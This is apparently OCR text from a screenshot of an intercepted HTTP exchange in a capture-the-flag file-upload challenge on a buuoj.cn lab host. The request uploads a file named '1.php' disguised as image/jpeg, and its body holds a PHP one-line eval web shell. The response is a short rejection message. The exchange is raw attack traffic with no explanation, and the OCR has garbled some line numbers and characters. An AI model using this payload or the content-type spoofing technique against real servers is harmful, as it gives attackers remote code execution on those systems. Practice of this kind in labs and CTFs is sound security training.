 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 456b3167-b123-45ba-a0d0-bbee018ff6a8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------18700234212177271054251075144
6
8 Content-Length: 366
9 Origin:
http://456b3167-b123-45ba-a0d0-bbee018ff6a8.node5.buuoj.cn:81
0 Connection: close
1 Referer:
http://456b3167-b123-45ba-a0d0-bbee018ff6a8.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=5214fa65d29d3cea354d223004e9bbab
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------187002342121772710542510751446
6 Content-Disposition: form-data; name="uploaded"; filename="1.php"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['123']);?>
0 -----------------------------187002342121772710542510751446
1 Content-Disposition: form-data; name="submit"
2
3 .»
4 -----------------------------187002342121772710542510751446--
5
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 07 Mar 2024 06:33:42 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
我扌your problem?